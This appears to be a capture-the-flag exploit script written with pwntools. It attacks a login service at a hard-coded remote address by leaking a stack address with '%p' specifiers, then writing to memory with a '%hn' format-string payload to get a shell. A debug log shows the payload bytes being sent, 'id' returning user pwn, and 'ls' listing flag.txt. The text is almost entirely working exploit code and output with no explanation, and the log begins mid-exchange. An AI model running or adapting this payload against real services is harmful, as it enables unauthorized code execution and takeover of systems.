 #!/usr/bin/python
from pwn import *
import time
context.log_level = 'DEBUG'
r = remote('123.59.56.23','44110')
r.recvuntil('username(max lenth:20): ')
r.sendline('aaaaaaaabbbbbbbb')
r.recvuntil('password(max lenth:20): ')
r.sendline('%p%p%p%p%p%p%p%p')
r.recvuntil('>')
r.sendline('1')
r.recvuntil('0x10x')
leak = r.recvuntil('\n')[:12]
leak_addr = u64( ('\x00'*2+leak.decode('hex'))[::-1] )-0x38
#leak_addr = 0x7ffd620e7468
#print hex(leak_addr)
r.recvuntil('>')
r.sendline('2')
r.recvuntil('new username(max lenth:20): ')
r.sendline(p64(leak_addr))
r.recvuntil('new password(max lenth:20): ')
r.sendline('%.2214d%8$hn')
r.recvuntil('>')
r.sendline('1')
r.interactive()
'please input new username(max lenth:20): \n'
[DEBUG] Sent 0x9 bytes:
00000000 68 95 01 e6 ff 7f 00 00 0a |h
00000009
[DEBUG] Received 0x2a bytes:
'please input new password(max lenth:20): \n'
[DEBUG] Sent 0xd bytes:
'%.2214d%8$hn\n'
[DEBUG] Received 0x4c bytes:
'1.Sh0w Account Infomation!\n'
'2.Ed1t Account Inf0mation!\n'
'3.QUit sangebaimao:(\n'
'>'
[DEBUG] Sent 0x2 bytes:
'1\n'
[*] Switching to interactive mode
[DEBUG] Received 0x1a bytes:
00000000 57 65 6c 63 30 6d 65 20 74 6f 20 73 61 6e 67 65 |W
elc|0me |to s|ange|
00000010 62 61 69 6d 61 6f 21 0a 00 00 |b
aim|ao!·|··|
0000001a
Welc0me to sangebaimao!
\x00\x00$ id
[DEBUG] Sent 0x3 bytes:
'id\n'
[DEBUG] Received 0x2d bytes:
'uid=1000(pwn) gid=1000(pwn) groups=1000(pwn)\n'
uid=1000(pwn) gid=1000(pwn) groups=1000(pwn)
$ ls
[DEBUG] Sent 0x3 bytes:
'ls\n'
[DEBUG] Received 0x1d bytes:
'flag.txt\n'
drops.wooyun.org